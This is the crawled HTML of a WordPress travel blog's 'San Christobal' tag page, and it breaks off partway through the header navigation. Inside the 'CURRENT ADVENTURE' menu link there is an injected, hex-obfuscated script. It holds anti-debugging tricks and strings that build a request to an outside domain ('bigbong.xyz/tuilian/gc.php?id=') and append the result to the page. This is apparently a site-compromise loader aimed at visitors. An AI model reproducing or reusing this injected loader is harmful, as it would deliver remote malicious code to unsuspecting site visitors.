

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theescape.se/tag/san-christobal/
body_size: 23338
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theescape.se/xmlrpc.php">

<title>San Christobal &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="https://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="https://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; San Christobal Tag Feed" href="https://www.theescape.se/tag/san-christobal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.theescape.se/wp-content/fonts/dac94c2182827d0dd3390bb8ff93fe0d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theescape.se/wp-json/wp/v2/tags/510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive tag tag-san-christobal tag-510 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 